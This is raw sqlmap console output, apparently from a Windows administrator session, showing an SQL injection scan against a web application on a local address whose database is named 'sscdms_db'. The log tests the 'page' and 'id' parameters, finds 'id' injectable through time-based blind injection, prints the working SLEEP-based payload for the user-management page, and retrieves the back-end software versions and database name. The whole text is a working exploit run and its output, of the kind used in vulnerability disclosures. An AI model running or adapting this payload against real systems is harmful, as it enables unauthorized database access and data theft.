 管理员: C:\Windows\System32
[22:42:30] [WARNING] GET parameter 'page' does not appear to be dynamic
[22:42:30] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[22:42:30] [INFO] testing for SQL injection on GET parameter 'page'
[22:42:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:42:32] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:42:32] [INFO] testing 'Generic inline queries'
[22:42:32] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:42:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:42:32] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] Y
[22:42:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:42:33] [WARNING] GET parameter 'page' does not seem to be injectable
[22:42:33] [INFO] testing if GET parameter 'id' is dynamic
[22:42:33] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:42:33] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[22:42:33] [INFO] testing for SQL injection on GET parameter 'id'
[22:42:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:42:33] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:42:33] [INFO] testing 'Generic inline queries'
[22:42:33] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:42:33] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:42:43] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[22:42:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:42:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:42:44] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=user/manage_user&id=8' AND (SELECT 7276 FROM (SELECT(SLEEP(5)))rzio) AND 'dctE'='dctE
---
[22:43:04] [INFO] the back-end DBMS is MySQL
[22:43:04] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:43:09] [INFO] fetching current database
[22:43:09] [INFO] retrieved:
[22:43:19] [INFO] adjusting time delay to 2 seconds due to good response times
sscdms_db
current database: 'sscdms_db'
[22:44:17] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:44:17] [WARNING] your sqlmap version is outdated
[*] ending @ 22:44:17 /2025-03-05/